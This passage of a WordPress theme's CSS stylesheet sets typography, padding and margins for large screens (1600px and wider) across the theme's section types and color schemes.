    padding: 28px 0; } }
/*--------------------------------------------------------------
## Diagonal
--------------------------------------------------------------*/
/**
 * 8.9 - >= 1600px
 */
@media only screen and (min-width: 100em) {
  body,
  .testimonial-content-section .entry-title,
  .contact-section .contact-info .entry-title,
  .resume-section .entry-meta,
  .faq-section .entry-title,
  .playlist-section .wp-playlist-current-item .wp-playlist-item-title,
  .timeline-section .entry-title {
    font-size: 20px;
    font-size: 1.25rem; }

  h1,
  body:not(.home) .custom-header-content .entry-title {
    font-size: 48px;
    font-size: 3rem; }

  h2,
  .stats-section.classic-style.style3 .entry-title {
    font-size: 42px;
    font-size: 2.625rem; }

  h3 {
    font-size: 36px;
    font-size: 2.25rem; }

  button,
  .button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .posts-navigation .nav-links a,
  .pagination .nav-links .prev,
  .pagination .nav-links .next,
  #content #infinite-handle span button,
  .catch-instagram-feed-gallery-widget-wrapper .button,
  .custom-header .more-link,
  .featured-slider-section .more-link,
  .hero-section .more-link,
  .promotion-section .more-link,
  .promotion-sale .more-link,
  .pricing-section .more-link,
  .app-section .more-link,
  .venue-section .more-link {
    padding: 17px 35px; }

  button.ghost-button,
  .button.ghost-button,
  .more-link.ghost-button {
    padding: 14px 35px; }

  .author-name,
  .comment-content,
  .events-section.single-layout .entry-content,
  .events-section.single-layout .entry-summary,
  ul.products li.product .price,
  .menu-toggle,
  .events-section.single-layout .date-month-year,
  .menu-toggle-close,
  .dropdown-toggle,
  .cart-contents:before,
  .search-toggle:before,
  .search-submit:before,
  .resume-section .institute,
  .resume-section .experience .subtitle,
  .album-section .more-link,
  .widget-title,
  .theme-scheme-ecommerce .service-section.classic-style .entry-content,
  .theme-scheme-ecommerce .service-section.classic-style .entry-summary,
  .theme-scheme-personal .portfolio-section .filter-button-group .button {
    font-size: 18px;
    font-size: 1.125rem; }

  .site-footer .widget-title {
    margin: 0 0 28px; }

  .reply,
  .product-container {
    margin-top: 28px; }

  .archive-posts-wrapper .layout-one .hentry {
    margin-bottom: 70px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
    padding-bottom: 70px; }

  .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post).layout-one .hentry .post-wrapper {
    padding-bottom: 70px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 70px 0 70px 70px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 70px 70px 70px 0; }

  .entry-title + .entry-meta {
    margin-top: 21px; }

  .custom-header .entry-title,
  .featured-slider-section .entry-title {
    font-size: 76px;
    font-size: 4.75rem; }

  .custom-header-content,
  .featured-slider-section.section .slider-content-wrapper {
    padding: 154px 120px; }

  .featured-slider-section:not(.style3) .nav-controls .owl-nav {
    margin-top: 21px; }

  .theme-scheme-corporate .custom-header .entry-title,
  .theme-scheme-corporate .featured-slider-section .entry-title,
  .featured-slider-section .nav-controls .owl-dots .active:before {
    font-size: 63px;
    font-size: 3.9375rem; }

  .archive-posts-wrapper .layout-one .entry-title,
  .page-title,
  .comments-title,
  .comment-reply-title {
    font-size: 32px;
    font-size: 2rem; }

  .section-title,
  #footer-instagram .widget-title,
  .single .content-area .entry-title,
  .page .content-area .entry-title,
  .archive .content-area .page-title,
  .search .content-area .page-title,
  .error404 .content-area .page-title,
  .woocommerce-page .page-title,
  .stats-section.classic-style .entry-title,
  .pricing-section .amount,
  .footer-title,
  .app-section .entry-title,
  .gallery-section .entry-title,
  .hero-section .entry-title,
  .promotion-contact .entry-title,
  .promotion-section .entry-title,
  .promotion-sale .entry-title,
  .venue-section .entry-title {
    font-size: 38px;
    font-size: 2.375rem; }

  .entry-title,
  .woocommerce-loop-product__title,
  .woocommerce-loop-category__title,
  .testimonial-content-section .content-wrap > p > strong,
  .author-title,
  blockquote,
  .theme-scheme-music .site-footer .widget_custom_html .custom-html-widget p:first-child {
    font-size: 24px;
    font-size: 1.5rem; }

  .sidebar .widget {
    margin-bottom: 42px;
    padding: 35px; }

  .comments-area {
    margin-top: 56px; }

  .main-footer-title {
    padding-top: 56px; }

  .site-content .entry-footer {
    margin-top: 49px; }

  .footer-widget-area {
    padding: 35px 0; }

  .widget-column.above-footer {
    padding-top: 42px; }

  .testimonial-content-section {
    padding: 152px 0; }

  #sticky-playlist-section .wp-playlist-caption,
  #sticky-playlist-section .wp-playlist-item-title,
  #sticky-playlist-section .wp-playlist-item-length,
  #sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-time {
    font-size: 16px;
    font-size: 1rem; }

  .playlist-section.no-section-heading {
    padding-top: 168px; }

  .playlist-section.modern-style .has-post-thumbnail .entry-container {
    padding: 42px; }

  .playlist-section .content-position-left .entry-container {
    padding-left: 0;
    padding-right: 63px; }

  .zubin-mejs-container.mejs-container .mejs-controls {
    padding: 21px 0; }

  .sticky-playlist-enabled .site-footer {
    margin-bottom: 70px; }

  .more-button,
  .entry-summary,
  .entry-content,
  .contact-us-form form,
  .events-section .event-button {
    margin-top: 28px; }

  .section-subtitle,
  .venue-section .entry-image {
    margin-bottom: 21px; }

  .single .content-area .entry-header,
  .page .content-area .entry-header,
  .archive .content-area .page-header,
  .error404 .content-area .page-header,
  .search .content-are .page-header,
  .woocommerce-products-header {
    margin-bottom: 63px; }

  .header-top-bar .header-top-left {
    padding-bottom: 16px;
    padding-top: 16px; }

  .absolute-header #masthead + .custom-header {
    padding-top: 118px; }

  .archive-posts-wrapper .layout-three .more-button {
    margin-top: 35px; }

  .site-title {
    font-size: 28px;
    font-size: 1.75rem; }

  #footer-instagram .widget-title {
    margin: 84px auto 42px; }

  .logo-slider-section {
    padding-bottom: 63px; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 105px;
    padding-top: 105px; }

  .hero-section.section.style3 .hero-content-wrapper .entry-container {
    padding-bottom: 161px;
    padding-top: 161px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 100px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 100px; }

  .contact-us-form form {
    margin-top: 46px; }

  .woocommerce a.button,
  .woocommerce input.button,
  .woocommerce input.button.alt {
    padding: 21px; }

  .woocommerce a.button {
    top: -121px; }

  ul.products li.product:hover a.button,
  ul.products li.product:focus a.button {
    opacity: 1;
    top: -92px; }

  #footer-instagram .widget-title {
    font-size: 48px;
    font-size: 3rem; }

  .hentry,
  .view-more,
  #footer-newsletter .widget-inner,
  .timeline-footer-text {
    margin-bottom: 42px; }

  .events-section.single-layout .hentry {
    padding-bottom: 42px; }

  .team-section.style1 .entry-container {
    padding: 30% 56px 80px 80px; }

  .team-section.style1 .owl-carousel .owl-nav {
    margin-left: 80px;
    margin-top: -40px; }
    .team-section.style1 .owl-carousel .owl-nav button.owl-next,
    .team-section.style1 .owl-carousel .owl-nav button.owl-prev {
      width: 80px;
      height: 80px; }

  .boxed-post.layout-one .hentry .entry-container,
  .border-post.layout-one .hentry .entry-container,
  .contact-section .hentry-inner {
    padding: 49px; }

  .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
  .border-post.layout-one .hentry .post-thumbnail .sticky-post,
  .boxed-post.layout-one .post-thumbnail .posted-on a,
  .border-post.layout-one .post-thumbnail .posted-on a {
    left: 49px; }

  body:not(.home) .site-content {
    padding: 91px 0; }

  .section-heading-wrapper {
    padding: 42px 60px 49px 60px; }

  .section {
    padding: 70px 0; }

  .theme-scheme-personal .section,
  .theme-scheme-portfolio .section,
  .theme-scheme-photography .section,
  .theme-scheme-ecommerce .section {
    padding: 56px 0; }

  #footer-newsletter,
  .theme-scheme-music #footer-newsletter,
  .theme-scheme-wedding #footer-newsletter {
    padding: 112px 0 70px 0; }

  .theme-scheme-personal #footer-newsletter,
  .theme-scheme-portfolio #footer-newsletter,
  .theme-scheme-photography #footer-newsletter,
  .theme-scheme-ecommerce #footer-newsletter {
    padding: 98px 0 56px 0; }

  .theme-scheme-corporate #footer-newsletter {
    padding: 84px 0 42px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 112px 0; }

  .theme-scheme-personal .site-content,
  .theme-scheme-personal .hero-section.section,
  .theme-scheme-personal .promotion-section.section,
  .theme-scheme-personal .promotion-contact.section,
  .theme-scheme-personal .promotion-sale.section,
  .theme-scheme-personal .reservation-section.section,
  .theme-scheme-portfolio .site-content,
  .theme-scheme-portfolio .hero-section.section,
  .theme-scheme-portfolio .promotion-section.section,
  .theme-scheme-portfolio .promotion-contact.section,
  .theme-scheme-portfolio .promotion-sale.section,
  .theme-scheme-portfolio .reservation-section.section,
  .theme-scheme-photography .site-content,
  .theme-scheme-photography .hero-section.section,
  .theme-scheme-photography .promotion-section.section,
  .theme-scheme-photography .promotion-contact.section,
  .theme-scheme-photography .promotion-sale.section,
  .theme-scheme-photography .reservation-section.section,
  .theme-scheme-ecommerce .site-content,
  .theme-scheme-ecommerce .hero-section.section,
  .theme-scheme-ecommerce .promotion-section.section,
  .theme-scheme-ecommerce .promotion-contact.section,
  .theme-scheme-ecommerce .promotion-sale.section,
  .theme-scheme-ecommerce .reservation-section.section {
    padding: 98px 0; }

  .theme-scheme-corporate .site-content,
  .theme-scheme-corporate .hero-section.section,
  .theme-scheme-corporate .promotion-section.section,
  .theme-scheme-corporate .promotion-contact.section,
  .theme-scheme-corporate .promotion-sale.section,
  .theme-scheme-corporate .reservation-section.section {
    padding: 84px 0; }

  .section.no-section-heading {
    padding: 112px 0 70px 0; }

  body.theme-scheme-personal .section.no-section-heading,
  body.theme-scheme-portfolio .section.no-section-heading,
  body.theme-scheme-photography .section.no-section-heading,
  body.theme-scheme-ecommerce .section.no-section-heading {
    padding: 98px 0 56px 0; }

  body.theme-scheme-corporate .section.no-section-heading {
    padding: 84px 0 42px 0; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section,
  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section {
    padding-top: 112px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 112px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 112px; }

  body.theme-scheme-portfolio .site-header + .section,
  body.theme-scheme-portfolio .custom-header + .section,
  body.theme-scheme-portfolio .featured-slider-section + .section,
  body.theme-scheme-photography .site-header + .section,
  body.theme-scheme-photography .custom-header + .section,
  body.theme-scheme-photography .featured-slider-section + .section,
  body.theme-scheme-ecommerce .site-header + .section,
  body.theme-scheme-ecommerce .custom-header + .section,
  body.theme-scheme-ecommerce .featured-slider-section + .section {
    padding-top: 98px; }

  .theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 98px; }

  .theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 98px; }

  .theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 98px; }

  body.theme-scheme-corporate .site-header + .section,
  body.theme-scheme-corporate .custom-header + .section,
  body.theme-scheme-corporate .featured-slider-section + .section {
    padding-top: 84px; }

  .theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  .post-navigation .nav-previous a,
  .post-navigation .nav-next a {
    padding: 35px; }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 25px 0; }

  .comment-list article + .comment-respond {
    margin-bottom: 25px;
    margin-top: 25px; }

  .stats-section.modern-style .entry-content,
  .stats-section.modern-style .entry-summary {
    font-size: 76px;
    font-size: 4.75rem; }

  .custom-video-button-play {
    font-size: 28px;
    font-size: 1.75rem;
    height: 80px;
    padding: 26px;
    width: 80px; }

  .mixed > span {
    font-size: 18px;
    font-size: 1.125rem;
    padding-left: 21px; }

  .promotion-section .video-thumbnail,
  .promotion-section.style2 .entry-container .video-thumbnail + .more-button {
    margin-top: 28px; }

  .playlist-section .hentry:not(.has-post-thumbnail) .entry-container,
  .playlist-section .entry-container,
  .content-frame .entry-container {
    padding: 56px; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 112px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 112px; }

  .portfolio-section .entry-container > .entry-container-inner-wrap,
  .portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
    padding: 35px; }

  .events-section.single-layout .date-week-day {
    font-size: 63px;
    font-size: 3.9375rem; }

  .events-section .video-thumbnail {
    margin-bottom: 49px; }

  .events-section figcaption {
    margin-top: 35px; }

  .team-section.style1 .wrapper .section-description,
  .team-section.style1 .view-more {
    margin-top: 35px; }

  .team-section.style1 .wrapper {
    padding-bottom: 42px; }

  .team-section.style2 .entry-content,
  .team-section.style2 .entry-summary {
    padding-top: 28px; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 50px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 50px; }

  .testimonial-content-section.style1 .section-content-wrapper .hentry-inner .post-thumbnail,
  .testimonial-content-section.style2 .section-content-wrapper .hentry-inner .post-thumbnail {
    width: 100px;
    height: 100px; }
    .testimonial-content-section.style1 .section-content-wrapper .hentry-inner .post-thumbnail img,
    .testimonial-content-section.style2 .section-content-wrapper .hentry-inner .post-thumbnail img {
      height: 100px;
      width: 100px; }

  .testimonial-content-section.style4 .section-content-wrapper .hentry-inner .post-thumbnail,
  .product-review-section .section-content-wrapper .hentry-inner .post-thumbnail {
    margin-right: 28px; }

  .testimonial-content-section.style1 .entry-header,
  .testimonial-content-section.style3 .entry-header {
    margin-top: 35px; }

  .testimonial-content-section.style2 .entry-header {
    margin-top: 21px; }

  .testimonial-content-section.style1 .has-post-thumbnail .entry-container {
    padding: 84px 42px 42px 42px; }

  .testimonial-content-section.style3 .entry-content:before {
    top: -28px; }

  .testimonial-content-section.style3 .entry-container {
    padding: 161px 63px 84px 63px; }

  .why-choose-us-section.modern-style .owl-item {
    padding: 0 15px; }

  .skill-section .entry-title {
    margin-bottom: 21px; }

  .pricing-section .content-wrapper {
    padding: 35px 63px; }

  .pricing-section .entry-title a {
    padding: 35px; }

  .pricing-section .entry-content > p:before,
  .pricing-section .entry-summary > p:before,
  .pricing-section .entry-content > ul li:before,
  .pricing-section .entry-summary > ul li:before {
    margin-right: 21px; }

  .resume-section .education .institute {
    margin-top: 14px; }

  .faq-section .entry-header {
    padding: 14px 35px; }

  .faq-section .view-more {
    margin-top: 35px; }

  .faq-section .entry-content,
  .faq-section .entry-summary {
    padding: 35px 35px 0 35px; }

  .faq-section .section-heading-wrapper {
    padding-bottom: 42px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .faq-section.section .section-heading-wrapper {
    padding-top: 42px; }

  .faq-section .section-content-wrapper {
    padding-bottom: 42px;
    padding-top: 42px; }

  #footer-newsletter .ewnewsletter .hentry form input[type="email"] {
    padding-right: 181px; }

  .app-section .view-more {
    margin: 42px 0 0 0; }

  .timeline-section .hentry:before {
    padding: 20px; }

  .timeline-section .hentry:after {
    height: 80px;
    padding: 40px;
    width: 80px; }

  .timeline-section .hentry {
    margin-bottom: 84px; }

  .theme-scheme-personal .venue-section .wrapper,
  .theme-scheme-wedding .venue-section .wrapper {
    padding-top: 42px; }

  .venue-section .has-post-thumbnail .entry-container {
    padding: 84px 0; }

  .venue-section .content-wrap {
    padding: 63px 84px; }

  .venue-section .content-wrap {
    border: 25px solid; }

  .venue-section.content-position-left .has-post-thumbnail .content-wrap {
    margin-right: -25px; }

  .venue-section.content-position-right .has-post-thumbnail .content-wrap {
    margin-left: -25px; }

  .reservation-section .wrapper {
    padding: 63px 112px; }

  .top-destinations .entry-header {
    padding: 35px; }

  .navigation-classic.menu-align-left .site-header-main .site-branding,
  .navigation-classic.header-right-enabled .site-header-main .site-branding {
    padding-right: 70px; }

  .site-header-right li {
    margin-left: 28px; }

  .site-header-right .contact-options > strong {
    font-size: 21px;
    font-size: 1.3125rem; }

  .site-header-right:not(.icon-with-border) li:before {
    font-size: 28px;
    font-size: 1.75rem; }

  body:not(.home) .custom-header-content {
    padding: 200px 100px; }

  .site-footer-menu .social-navigation {
    padding-bottom: 35px;
    padding-top: 49px; }

  .site-footer-menu .social-navigation a {
    font-size: 32px;
    font-size: 2rem; }

  body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-title {
    font-size: 49px;
    font-size: 3.0625rem; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-default .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-music .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-wedding .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 112px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-personal .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-portfolio .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-photography .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-ecommerce .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 98px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-corporate .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 84px; }

  .featured-video-section .custom-video-button:after {
    width: 80px;
    height: 80px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3 + .section {
    padding-top: 112px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section + .section,
